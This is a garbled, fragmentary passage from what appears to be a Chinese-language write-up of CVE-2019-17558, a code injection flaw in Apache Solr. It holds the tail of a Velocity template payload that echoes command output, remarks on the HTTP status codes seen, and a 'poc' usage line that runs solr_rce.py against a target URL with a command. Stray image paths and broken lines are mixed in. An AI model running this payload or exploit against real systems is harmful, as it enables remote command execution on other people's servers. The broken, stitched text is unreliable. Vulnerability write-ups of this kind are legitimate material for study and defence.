
[1..$out.available()])$str.valueOf($chr.toChars($out.read()))#e
nd
![](/static/qingy/（CVE-2019-17558）Apache_Solr_代码
注入漏洞/img/rId31.jpg)
注意到 状态码是`400`，`而不是200`，出现`500`的情况
可能是 异常报错。
### poc
**usage**
> python solr\_rce.py http://www.0-sec.org:8983
command
![](/static/qingy/（CVE-2019-17558）Apache_Solr_代码